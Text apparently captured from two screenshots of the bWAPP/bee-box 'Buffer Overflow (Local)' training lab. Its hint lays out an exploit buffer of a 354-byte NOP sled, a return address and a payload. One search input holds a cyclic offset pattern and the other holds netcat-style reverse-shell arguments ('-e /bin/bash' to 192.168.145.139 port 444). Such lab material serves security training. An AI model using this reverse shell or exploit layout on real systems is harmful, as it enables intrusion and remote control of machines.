 / Buffer Overflow (Local) /
Search for a movie: Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9 Search (bee-box only)
HINT: \x90*354 + \x8f\x92\x04\x08 + [payload]
Thanks to David Bloom (@philophobia78) for developing the C++ BOF application!
/ Buffer Overflow (Local) /
Search for a movie: -e /bin/bash 192.168.145.139 444 Search (bee-box only)
HINT: \x90*354 + \x8f\x92\x04\x08 + [payload]
Thanks to David Bloom (@philophobia78) for developing the C++ BOF application!